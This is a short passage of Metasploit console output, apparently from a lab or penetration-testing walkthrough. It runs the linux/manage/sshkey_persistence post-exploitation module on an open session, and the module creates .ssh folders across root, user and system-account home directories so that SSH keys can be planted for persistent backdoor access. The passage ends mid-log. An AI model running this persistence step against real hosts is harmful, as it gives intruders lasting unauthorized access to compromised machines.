 msf6 post(linux/manage/sshkey_persistence) > set SESSION 4
SESSION ⇒ 4
msf6 post(linux/manage/sshkey_persistence) > set CREATESSHFOLDER true
CREATESSHFOLDER ⇒ true
msf6 post(linux/manage/sshkey_persistence) > exploit
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Creating /bin/.ssh folder
[*] Creating /dev/.ssh folder
[*] Creating /home/jackie/.ssh folder
[*] Creating /nonexistent/.ssh folder
[*] Creating /root/.ssh folder
[*] Creating /run/sshd/.ssh folder
[*] Creating /run/systemd/netif/.ssh folder
[*] Creating /run/systemd/resolve/.ssh folder
[*] Creating /usr/games/.ssh folder
[*] Creating /usr/sbin/.ssh folder
[*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder